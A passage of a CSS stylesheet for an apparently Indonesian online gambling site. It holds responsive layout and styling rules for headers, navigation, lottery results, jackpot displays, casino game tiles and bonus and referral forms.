    height: auto !important;
  }
  .promo-content .other-promo {
    display: none;
  }
  .news .info-title {
    font-size: 16px !important;
  }
  .news .info-content {
    font-size: 12px !important;
    height: 55px !important;
  }
  .news-bottom .bottom-publish {
    display: none;
  }
  .news-bottom .bottom-read {
    margin-left: 0 !important;
  }
  .post .main-post .post-img img {
    height: auto !important;
  }
  .post .other-post {
    display: none;
  }
  .game-list-container .game-holder .game-bottom {
    padding: 5px 10px 10px !important;
    flex-direction: column;
  }
  .game-list-container .game-holder .game-bottom .game-name {
    font-size: 14px !important;
  }
  .game-list-container .game-holder .game-bottom .game-links {
    margin-right: auto !important;
  }
  .game-list-container .game-holder .game-bottom .game-links a {
    font-size: 10px !important;
    font-weight: 700 !important;
    padding: 3px 7px !important;
    margin-left: 0 !important;
  }
  .register .cap-img {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .register .cap-img .cap-content {
    margin-bottom: 15px;
  }
  .memo-view .memo-view-form {
    padding: 10px !important;
  }
  .memo-view .memo-view-form .memo-view-content {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-content .content-subject {
    font-size: 14px !important;
    text-align: center;
  }
  .memo-view .memo-view-form .memo-view-content .content-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-view-reply {
    padding: 10px 15px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-avatar i {
    font-size: 35px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-top .reply-user-info .reply-user {
    font-size: 14px !important;
  }
  .memo-view .memo-view-form .memo-view-reply .reply-desc {
    font-size: 12px !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code {
    flex-direction: column;
    align-items: flex-start !important;
  }
  .memo-view .memo-view-form .memo-reply-form .reply-form-code img {
    margin-top: 10px;
    margin-bottom: 10px;
    margin-right: 0;
  }
  .memo-view .memo-view-form .memo-reply-form .btn-reply {
    text-align: center;
  }
  .home__slider {
    max-height: 100% !important;
  }
  .home__slider .swiper-slide {
    min-height: 71px !important;
  }
  .home__menu .menu-container .menu-right .menu-games {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    height: 120px !important;
  }
  .lottery .lottery__container .lottery-grid {
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(2, 1fr) !important;
  }
}
@media screen and (max-width: 390px) {
  .home__menu {
    margin-top: 20px;
  }
  .home__menu .menu-container .menu-right .menu-games {
    margin: 20px 0 !important;
    grid-template-columns: repeat(2, 1fr) !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item img {
    width: 130px !important;
  }
  .home__menu .menu-container .menu-right .menu-games .games-item .games-border .games-name {
    font-size: 14px !important;
  }
  .news-list .news-item {
    flex-direction: column;
  }
  .news-list .news-item .news-date {
    margin-right: auto;
  }
  .lottery .lottery__container .lottery-grid .lotto-flag img {
    width: 50px !important;
    height: 30px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 18px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 12px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 30px !important;
  }
  .bonus .component-tab-content span {
    margin-right: 10px;
  }
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin: 5px 0 10px !important;
  }
}
@media screen and (max-width: 320px) {
  .game-list-container {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .lottery .lottery__container .lottery-grid {
    grid-gap: 15px;
  }
  .lottery .lottery__container .lottery-grid .lotto-country {
    font-size: 17px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-date {
    font-size: 10px !important;
  }
  .lottery .lottery__container .lottery-grid .lotto-number {
    font-size: 25px !important;
  }
  .bonus-checkbox {
    grid-template-columns: repeat(1, 1fr) !important;
  }
  .header-mobile .mobile-logo {
    width: 160px;
  }
  .header-mobile .mobile-logo img {
    width: 70%;
  }
}
@media screen and (max-width: 770px) {
  .home__jackpot .jackpot-gif {
    height: 110px !important;
  }
  .home__jackpot .jackpot-gif .jackpot-amount {
    font-size: 12px !important;
    top: 15px !important;
  }
}
@media screen and (max-width: 500px) {
  .home__jackpot .jackpot-gif {
    height: 90px !important;
  }
  .home__jackpot .jackpot-gif .jackpot-amount {
    font-size: 9px !important;
    top: 12px !important;
    left: 22px !important;
  }
}
@media screen and (max-width: 390px) {
  .home__jackpot .jackpot-gif {
    height: 80px !important;
  }
  .home__jackpot .jackpot-gif .jackpot-amount {
    font-size: 9px !important;
    top: 10px !important;
  }
}
/** Use this if you want a transition effects **/
/** Use this for the background of the body **/
/** Use this if the border is gradient **/
/** Use this if the border is not gradient **/
/** Use this if the background is gradient **/
.footer {
  background: var(--footer-color);
}
.footer .footer__provider {
  padding-bottom: 30px;
  padding-top: 30px;
}
.footer .footer__provider .provider-header {
  color: var(--footer-text);
  font-size: 30px;
  font-weight: 700;
  text-align: center;
}
.footer .footer__provider .provider-holder {
  margin-bottom: 20px;
}
.footer .footer__provider .provider-holder .provider-content {
  border-bottom: 1px solid rgba(255, 255, 255, 0.25);
  padding: 5px 0;
  margin-bottom: 10px;
}
.footer .footer__provider .provider-holder .provider-content .provider-title {
  padding: 7px 17px 7px 10px;
  background: var(--c-black);
  max-width: max-content;
  border-top-left-radius: 20px;
  border-top-right-radius: 20px;
  border-bottom-right-radius: 20px;
  display: flex;
  align-items: center;
  color: var(--c-white);
}
.footer .footer__provider .provider-holder .provider-content .provider-title img {
  width: 20px;
  filter: invert(1);
}
.footer .footer__provider .provider-holder .provider-content .provider-title span {
  font-weight: 600;
  font-size: 12px;
  margin-left: 7px;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo {
  padding: 5px 0;
  border-radius: 5px;
  display: inline-block;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img {
  margin: 5px 5px;
  object-fit: contain;
  cursor: pointer;
}
.footer .footer__provider .provider-holder .provider-content .provider-logo img:hover {
  filter: grayscale(100%);
}
.footer .footer__provider .provider-nav {
  text-align: center;
}
.footer .footer__provider .provider-nav .provider-link {
  text-decoration: none;
  color: var(--footer-text);
  font-size: 13px;
  font-weight: 600;
  margin: 0 10px;
}
.footer .footer__provider .provider-nav .provider-link:hover {
  color: var(--c-white);
}
.footer .footer__trademark {
  background: var(--c-black);
  text-align: center;
  color: #fff;
  font-size: 13px;
  padding: 15px 0;
  font-weight: 600;
}

.footer-mobile {
  display: none;
}

.header {
  background: var(--header-color);
  color: var(--header-text);
}
.header .header__top {
  padding: 10px 0 7px;
}
.header .header__top .header-time {
  font-size: 13px;
  font-weight: 600;
}
.header .header__top .header-marquee {
  border: 1px solid var(--header-text);
  display: flex;
  align-items: center;
  width: 100%;
  border-radius: 2px;
}
.header .header__top .header-marquee i {
  font-size: 12px;
  padding: 5px 7px;
  background: var(--header-text);
  color: var(--header-color);
}
.header .header__top .header-marquee .marquee {
  font-size: 12px;
  font-weight: 600;
}
.header .header__top .header-icons {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header .header__top .header-icons .btn-freebet {
  background: var(--primary-text);
  padding: 2px 12px;
  margin-right: 14px;
  border-radius: 25px;
  animation: blinkAnimation 1s infinite;
}
.header .header__top .header-icons .btn-freebet a {
  color: var(--primary-text);
  font-size: 12px;
  display: flex;
  align-items: center;
  font-weight: 700;
}
.header .header__top .header-icons i {
  color: var(--header-text);
  font-size: 20px;
  margin-right: 14px;
}
.header .header__top .header-icons .header-flag {
  cursor: pointer;
  position: relative;
  display: flex;
  align-items: center;
}
.header .header__top .header-icons .header-flag img {
  width: 25px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.header .header__top .header-icons .header-flag .fa-caret-down {
  color: var(--header-text);
  font-size: 14px;
  margin-left: 4px;
  margin-right: 0;
}
.header .header__top .header-icons .header-flag .flag-dropdown {
  background: var(--c-white);
  position: absolute;
  width: 120px;
  box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
  z-index: 9999;
  left: -80px;
  top: 25px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-bottom: 0;
  display: none;
}
.header .header__top .header-icons .header-flag .flag-dropdown .flag-item {
  display: flex;
  align-items: center;
  padding: 5px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: var(--c-black);
  font-weight: 700;
}
.header .header__top .header-icons .header-flag .flag-dropdown .flag-item:hover {
  background: #ededed;
}
.header .header__top .header-icons .header-flag .flag-dropdown .flag-item span {
  font-size: 12px;
  margin-left: 5px;
}
.header .header__mid {
  padding-bottom: 8px;
}
.header .header__mid .header-logo img {
  cursor: pointer;
  animation: blinkAnimation 2s infinite;
  height: auto;
}
.header .header__mid .transfer-label {
  font-size: 14px;
  color: var(--header-text);
  font-weight: 600;
}
.header .header__mid .transfer-switch {
  position: relative;
  display: inline-block;
  width: 3.5em;
  height: 1.5em;
  /*------ ON & OFF Label ---------*/
  /*--------- END --------*/
}
.header .header__mid .transfer-switch .on {
  display: none;
}
.header .header__mid .transfer-switch .off {
  display: block;
  left: 70%;
  color: var(--c-white);
}
.header .header__mid .transfer-switch .on,
.header .header__mid .transfer-switch .off {
  position: absolute;
  transform: translate(-50%, -50%);
  top: 50%;
  font-size: 11px;
  font-weight: 700;
}
.header .header__mid .transfer-switch input:checked + .slider .on {
  display: block;
  color: var(--c-black);
  left: 30%;
}
.header .header__mid .transfer-switch input:checked + .slider .off {
  display: none;
}
.header .header__mid .transfer-switch #fastTransfer {
  display: none;
}
.header .header__mid .transfer-switch .slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: rgba(255, 255, 255, 0.25);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
  transition: 0.2s;
  border-radius: 20px;
}
.header .header__mid .transfer-switch .slider::before {
  position: absolute;
  content: "";
  height: 1em;
  width: 1em;
  left: 0.33em;
  bottom: 0.23em;
  background: var(--primary-color);
  box-shadow: 0 3px 6px rgba(0, 0, 0, 0.2);
  transition: 0.2s;
  border-radius: 50%;
}
.header .header__mid .transfer-switch input:checked + .slider {
  background: var(--primary-text);
}
.header .header__mid .transfer-switch input:focus + .slider {
  box-shadow: 0 0 1px var(--primary-color);
}
.header .header__mid .transfer-switch input:checked + .slider::before {
  transform: translateX(1.9em);
}
.header .header__mid .header-form {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}
.header .header__mid .header-form input {
  margin-right: 5px;
  border-radius: 3px;
  padding: 7px 10px;
  font-size: 14px;
  border: 1px solid var(--border);
  background: var(--c-white);
  color: var(--c-black);
  font-weight: 600;
}
.header .header__mid .header-form button {
  border: 0;
  font-weight: 600;
  background: var(--primary-color);
  border: 1px solid #e6c058;
  color: var(--primary-text);
  font-size: 14px;
  padding: 6px 10px;
  min-width: 70px;
  border-radius: 3px;
  margin-left: 5px;
}
.header .header__mid .header-form button:hover {
  background: var(--secondary-color);
  color: var(--primary-text);
}
.header .header__mid .header-form .btn-daftar {
  background: var(--navbar-color);
  border: 1px solid #e6c058;
  color: var(--secondary-text);
  border-radius: 3px;
}
.header .header__mid .header-form .btn-daftar:hover {
  background: var(--secondary-color);
  color: var(--primary-text);
}
.header .header__mid .header-form a {
  font-weight: 600;
  background: var(--primary-color);
  border: 1px solid #e6c058;
  color: var(--primary-text);
  font-size: 14px;
  padding: 6px 10px;
  min-width: 70px;
  border-radius: 5px;
  margin-left: 5px;
  text-align: center;
}
.header .header__mid .header-form a:hover {
  background: var(--gradient);
  color: var(--secondary-text);
}
.header .header__mid .header-form a.active {
  background: var(--gradient);
  color: var(--secondary-text);
}
.header .header__mid .header-form .btn-signout {
  background: #a40000;
  border: 1px solid #e6c058;
  border-radius: 5px;
}
.header .header__mid .header-form .btn-signout:hover {
  background: var(--primary-color);
  color: var(--c-white);
  border: 1px solid #e6c058;
}
.header .header__mid .header-forgot {
  text-align: right;
  margin-top: 3px;
}
.header .header__mid .header-forgot a {
  color: var(--header-text);
  font-style: italic;
  font-size: 12px;
  text-decoration: none;
}
.header .header__mid .header-forgot a:hover {
  color: #e6c058;
}
.header .header__mid .header-user {
  margin-bottom: 7px;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: flex-end;
  font-size: 14px;
  font-weight: 600;
}
.header .header__mid .header-user .user-account {
  cursor: pointer;
}
.header .header__mid .header-user .user-account img {
  width: 25px;
}
.header .header__mid .header-user .user-account:hover img {
  filter: grayscale(100%);
}
.header .header__mid .header-user .user-account:hover .username {
  color: var(--primary-text);
}
.header .header__mid .header-user .user-account:hover .account-status {
  display: block;
}
.header .header__mid .header-user .user-account .account-status {
  position: absolute;
  right: 80px;
  top: 23px;
  background: #262627;
  border-radius: 90px;
  text-align: center;
  max-width: 400px;
  box-shadow: 0px 0px 16px 2px rgba(0, 0, 0, 0.5);
  padding: 6px 15px 12px;
  z-index: 999;
  display: none;
}
.header .header__mid .header-user .user-account .account-status:after {
  content: "";
  display: inline-block;
  position: absolute;
  top: -10px;
  right: 50%;
  transform: translateX(50%);
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 10px 10px 10px;
  border-color: transparent transparent #262627 transparent;
}
.header .header__mid .header-user .user-account .account-status .status-title {
  font-size: 14px;
  color: #fff;
}
.header .header__mid .header-user .user-account .account-status .status-title a {
  color: #e9b88c;
}
.header .header__mid .header-user .user-account .account-status .status-title a:hover {
  text-decoration: underline !important;
}
.header .header__mid .header-user .user-account .account-status .status-list {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 7px;
}
.header .header__mid .header-user .user-account .account-status .status-list img {
  width: 40px;
  margin: 0 5px;
  filter: grayscale(0%);
}
.header .header__mid .header-user .user-wallet .fa.fa-sync {
  background: var(--primary-text);
  border: 1px solid var(--primary-text);
  color: var(--secondary-text);
  border-radius: 3px;
  padding: 3px 4px;
  font-size: 10px;
}
.header .header__mid .header-user .user-wallet .fa.fa-sync:hover {
  background: var(--c-black);
  color: var(--primary-text);
}
.header .header__mid .header-user .user-wallet .wallet-amount {
  color: var(--c-white);
  cursor: pointer;
}

.header-nav {
  position: sticky;
  top: 0;
  z-index: 998;
}
.header-nav .navbar {
  background: var(--navbar-color);
  padding: 0;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.header-nav .navbar .navbar-collapse {
  justify-content: center;
}
.header-nav .navbar .navbar-nav .nav-item:hover .nav-item__game {
  display: block;
}
.header-nav .navbar .navbar-nav .nav-link {
  color: var(--navbar-text);
  font-size: 14px;
  font-weight: 600;
  display: flex;
  align-items: center;
  padding: 13px 13px;
  height: 100%;
}
.header-nav .navbar .navbar-nav .nav-link .fas {
  font-size: 12px;
  margin-left: 8px;
}
.header-nav .navbar .navbar-nav .nav-link:hover {
  color: var(--secondary-color);
}
.header-nav .navbar .navbar-nav .nav-item__game {
  position: absolute;
  left: 0;
  right: 0;
  z-index: 999;
  padding: 20px 0;
  background: var(--secondary-color);
  border-bottom: 7px solid var(--primary-color);
  box-shadow: rgba(0, 0, 0, 0.4) 0px 3px 23px 0px inset;
  display: none;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item {
  display: inline-block;
  padding: 0 8px 8px 8px;
  cursor: pointer;
  position: relative;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item.game-item-new {
  animation: new-game-blinker 2s infinite;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-name {
  color: var(--c-white);
  font-size: 14px;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-spinner {
  color: var(--primary-text);
  position: absolute;
  top: 50%;
  right: 50%;
  transform: translate(50%, -50%);
  opacity: 0.5;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-maintenance {
  position: absolute;
  top: 0;
  right: 50%;
  transform: translate(50%, 0%);
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-new {
  position: absolute;
  top: 15px;
  right: 15px;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item .game-cmsoon {
  position: absolute;
  left: 23px;
  bottom: 40%;
}
.header-nav .navbar .navbar-nav .nav-item__game .game-item:hover {
  box-shadow: 0 0 10px 1px #fff;
  border-radius: 10px;
}

.header-mobile {
  display: none;
  position: sticky;
  top: 0;
  z-index: 100;
}

#overlay {
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  background: rgba(0, 0, 0, 0.7);
  position: fixed;
  display: none;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 998;
  cursor: pointer;
}

.sidenav {
  border: 1px solid var(--primary-color);
  background: var(--primary-color) !important;
  width: 250px !important;
  overflow-y: auto;
  position: fixed;
  top: 0;
  bottom: 0;
  right: -2500px;
  z-index: 9999;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.sidenav .sidenav__header-game {
  background: var(--header-color);
  padding: 20px;
}
.sidenav .sidenav__header-game .sidenav__header-user {
  color: var(--header-text);
  font-size: 12px;
  font-weight: 500;
  display: flex;
  align-items: center;
}
.sidenav .sidenav__header-game .sidenav__header-user .account-username {
  margin-left: 5px;
}
.sidenav .sidenav__header-game .sidenav__header-user .account-username img {
  width: 20px;
}
.sidenav .sidenav__header-game .sidenav__header-user .account-username a {
  color: var(--primary-text);
}
.sidenav .sidenav__header-game .sidenav__header-logo {
  margin-top: 15px;
  text-align: center;
}
.sidenav .sidenav__header-game .sidenav__header-logo img {
  width: 180px;
  height: auto;
}
.sidenav .sidenav__header {
  background: var(--header-color);
  padding: 20px;
}
.sidenav .sidenav__header .sidenav__header-user {
  color: var(--header-text);
  font-size: 12px;
  font-weight: 500;
}
.sidenav .sidenav__header .sidenav__header-logo {
  margin: 10px 0px 15px;
  text-align: center;
}
.sidenav .sidenav__header .sidenav__header-logo img {
  width: 180px;
  height: auto;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button-title {
  text-align: center;
  color: var(--header-text);
  font-size: 13px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 8px 0px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button button {
  outline: none;
  border-radius: 5px;
  min-width: 100px;
  border: none;
  font-size: 12px;
  font-weight: 500;
  padding: 7px 0px;
  box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.25);
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button .btn-login {
  color: var(--primary-text);
  background: var(--primary-color);
  border: 1px solid #e6c058;
  margin-right: 5px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-button .btn-register {
  color: var(--secondary-text);
  background: var(--gradient);
  border: 1px solid #e6c058;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-password {
  text-align: right;
  font-size: 13px;
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-password a {
  color: var(--header-text);
}
.sidenav .sidenav__header .sidenav__header-button .sidenav-password a.active {
  color: var(--primary-text);
}
.sidenav .header-flag {
  margin: auto;
  margin-top: 5px;
  padding: 0px 5px 0px 5px;
  border-radius: 2px;
  background: var(--primary-text);
  text-align: center;
  width: 120px;
  align-items: center;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.sidenav .header-flag .active-flag {
  text-align: center;
  margin: auto;
}
.sidenav .header-flag img {
  width: 20px;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
.sidenav .header-flag span {
  color: var(--secondary-text);
  font-size: 14px;
  font-weight: 700;
}
.sidenav .header-flag .fa-caret-down {
  color: var(--secondary-text);
  font-size: 14px;
  margin-left: 4px;
  margin-right: 0;
}
.sidenav .header-flag .flag-dropdown {
  margin: auto;
  background: var(--primary-text);
  text-align: center;
  width: auto;
  z-index: 9999;
  top: 25px;
  border-bottom: 0;
  display: none;
}
.sidenav .header-flag .flag-dropdown .flag-item {
  margin-left: 2px;
  text-align: center;
  display: flex;
  align-items: center;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  color: var(--secondary-text);
  font-weight: 700;
}
.sidenav .header-flag .flag-dropdown .flag-item:hover {
  background: var(--primary-text);
}
.sidenav .header-flag .flag-dropdown .flag-item span {
  font-size: 12px;
  margin-left: 5px;
}
.sidenav .sidenav__list {
  padding: 10px 15px;
  background: var(--primary-color);
}
.sidenav .sidenav__list ul {
  padding-left: 0px;
  margin-bottom: 0px;
  margin-top: 0px;
}
.sidenav .sidenav__list ul li {
  list-style: none;
  font-size: 12px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  display: flex;
  align-items: center;
  padding: 10px;
  color: var(--page-text);
}
.sidenav .sidenav__list ul li i {
  width: 14px !important;
  margin-right: 10px;
}
.sidenav .sidenav__list ul li a {
  color: var(--page-text);
}
.sidenav .sidenav__list ul li.active {
  color: #e6c058;
}
.sidenav .sidenav__list ul li .fa-caret-down {
  margin-right: 0;
}
.sidenav .sidenav__list .sidenav-dropdown {
  display: none;
}
.sidenav .sidenav__list .sidenav-dropdown li {
  padding-left: 34px;
}

.sidenav-open {
  right: 0;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.main-content {
  background-image: var(--background-theme);
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
  background-attachment: fixed;
}
@media screen and (max-width: 768px) {
  .main-content {
    background-color: #071125;
    background-image: none;
  }
}

@font-face {
  font-family: advanced_dot_digital-7regular;
  src: url(../../../custom/font/advanced_dot_digital-7-webfont.woff2) format("woff2"), url(../../../custom/font/advanced_dot_digital-7-webfont.woff) format("woff");
  font-weight: 400;
  font-style: normal;
}
body {
  margin-bottom: 0 !important;
  font-family: "Chakra Petch", sans-serif;
  background-color: #071125;
}

a {
  text-decoration: none !important;
}

button {
  outline: 0 !important;
  cursor: pointer;
}

select {
  outline: 0;
  cursor: pointer;
  border: 1px solid #aeaeae;
}

input {
  outline: 0;
  border: 1px solid #aeaeae;
}

textarea {
  outline: 0;
  border: 1px solid #aeaeae;
}

img {
  background-repeat: no-repeat;
  background-position: 50% 50%;
}

.register {
  padding: 40px 0;
}

.forgot-password {
  padding: 40px 0;
}

.news {
  padding: 40px 0;
}

.post {
  padding: 40px 0;
}

.promo-content {
  padding: 40px 0;
}

.promo {
  padding: 40px 0;
}

.memo {
  padding: 40px 0;
}
.memo__container {
  margin-bottom: 40px;
}

.memo-view {
  padding: 40px 0;
}

.feedback {
  padding: 40px 0;
}

.result {
  padding: 40px 0;
}

.lottery {
  padding: 40px 0;
}

.game {
  padding: 0 0 40px;
}

.slot-game {
  padding: 40px 0;
}

.casino-game {
  padding: 40px 0;
}

.freebet {
  padding: 40px 0;
}

.bonus {
  min-height: 100vh;
  padding: 50px 0;
}
.bonus .component-tab-content {
  background: transparent;
}
.bonus .component-tab-content .bonus-header {
  font-size: 22px;
  color: var(--page-text);
  font-weight: 700;
}
.bonus .component-tab-content .referral-link {
  font-size: 14px;
  color: var(--page-text);
  font-weight: 600;
  margin-bottom: 10px;
}
.bonus .component-tab-content .referral-link span {
  color: var(--primary-text);
  margin-left: 5px;
}
.bonus .component-tab-content .referral-link .btn-custom-sm .spinner-border {
  color: var(--secondary-text);
}
@media screen and (max-width: 425px) {
  .bonus .component-tab-content .referral-link {
    flex-wrap: wrap;
  }
  .bonus .component-tab-content .referral-link span {
    margin-left: 0;
    margin-right: 5px;
  }
  .bonus .component-tab-content .referral-link .btn-custom-sm {
    margin-left: 0 !important;
  }
}
.bonus .component-tab-content .bonus-form .form-group {
  margin-bottom: 0;
}
.bonus .component-tab-content .bonus-form .form-group label {
  font-size: 14px;
  font-weight: 600;
  margin-bottom: 5px;
  color: var(--page-text);
}
.bonus .component-tab-content .bonus-form .form-group input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group select {
  width: 100%;
  border-radius: 3px;
  font-size: 15px;
  font-weight: 600;
  padding: 6px 6px;
  border: 0;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle {
  padding: 8px 12px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-toggle .filter-option-inner-inner {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .inner {
  max-height: 220px;
}
.bonus .component-tab-content .bonus-form .form-group .bootstrap-select .dropdown-menu .dropdown-item {
  font-size: 13px;
}
.bonus .component-tab-content .bonus-form .form-group .btn-see-report {
  width: 100%;
}
.bonus .component-tab-content .point-top .point-img img {
  width: 100%;
  max-height: 350px;
  margin-left: auto;
  margin-right: auto;
  object-fit: contain;
  margin-bottom: 20px;
}
.bonus .component-tab-content .point-top .point-form {
  padding: 10px;
  color: var(--page-text);
  background: var(--primary-color);
  border: 2px solid #e6c058;
  border-radius: 5px;
}
.bonus .component-tab-content .point-top .point-form .point-form__title {
  text-align: center;
  font-weight: 700;
  font-size: 25px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder {
  margin-bottom: 10px;
  border: 1px solid #d2d2d2;
  padding-top: 7px;
  padding-bottom: 7px;
  width: 100%;
  margin: auto auto 10px;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder .point-form__item {
  font-size: 14px;
  font-weight: 500;
  display: flex;
  align-items: center;
  border: 0;
  width: 100%;
}
.bonus .component-tab-content .point-top .point-form .point-form__holder input {
  width: 100%;
  border-radius: 3px;
  font-size: 13px;
  font-weight: 600;
  padding: 8px 12px;
}
.bonus .component-tab-content .point-top .point-form__button {
  width: 100%;
  margin-top: 5px;
}
.bonus .component-tab-content .point-terms {
  margin-top: 30px;
  border: 2px solid #e6c058;
  border-radius: 5px;
}
.bonus .component-tab-content .point-terms .terms-header {
  background: var(--secondary-color);
  font-size: 18px;
  font-weight: 600;
  border-radius: 5px 5px 0 0;
  padding: 10px 20px;
  color: var(--primary-text);
}
.bonus .component-tab-content .point-terms .terms-content {
  background: var(--primary-color);
  padding: 20px;
  color: var(--page-text);
}
.bonus .component-tab-content .point-terms .terms-content p {
  font-size: 14px;
  margin-bottom: 0;
}
.bonus .component-tab-content .point-terms .terms-content img {
  width: 100% !important;
}
.bonus .component-tab-content .point-terms .terms-content table {
  color: var(--page-text);
}
.bonus .component-tab-content .point-bottom {
  margin-top: 30px;
}
.bonus .component-tab-content .point-bottom .point-bottom__title {
  font-size: 20px;
  font-weight: 700;
  text-align: center;
  color: var(--c-white);
  margin-bottom: 10px;
}
.bonus .component-tab-content .point-bottom .table-transaksi {
  margin-top: 5px;
  margin-bottom: 15px;
}
.bonus .component-tab-content .bonus-content {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-referral {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 15px 20px;
  border-radius: 5px;
}
.bonus .component-tab-content .bonus-turnover {
  background: var(--primary-color);
  border: 2px solid #e6c058;
  padding: 15px 20px;
  border-radius: 5px;
}

.casino-game .casino-game__container .casino-game-item {
  padding: 10px;
  border: 1px solid rgba(255, 255, 255, 0.1);
  background: var(--c-grey);
  margin-bottom: 30px;
  position: relative;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img {
  overflow: hidden;
  margin-bottom: 10px;
}
.casino-game .casino-game__container .casino-game-item .casino-game-img img {
  width: 100%;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-name {
  font-weight: 600;
  color: var(--c-white);
  display: flex;
  justify-content: center;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover {
  background: rgba(0, 0, 0, 0.6);
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  width: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  opacity: 0;
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play {
  border-radius: 10px;
  background: rgba(255, 255, 255, 0.5);
  padding: 15px 15px 20px;
  font-size: 45px;
  font-weight: 700;
  cursor: pointer;
  color: var(--c-white);
  text-shadow: 0 1px 0 rgb(204, 204, 204), 0 2px 0 rgb(201, 201, 201), 0 3px 0 rgb(187, 187, 187), 0 4px 0 rgb(185, 185, 185), 0 5px 0 rgb(170, 170, 170), 0 6px 1px rgba(0, 0, 0, 0.0980392), 0 0 5px rgba(0, 0, 0, 0.0980392), 0 1px 3px rgba(0, 0, 0, 0.298039), 0 3px 5px rgba(0, 0, 0, 0.2), 0 5px 10px rgba(0, 0, 0, 0.247059), 0 10px 10px rgba(0, 0, 0, 0.2), 0 20px 20px rgba(0, 0, 0, 0.14902);
  -webkit-transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.casino-game .casino-game__container .casino-game-item .casino-game-hover .casino-play:hover {
  color: rgb(180, 180, 180) !important;
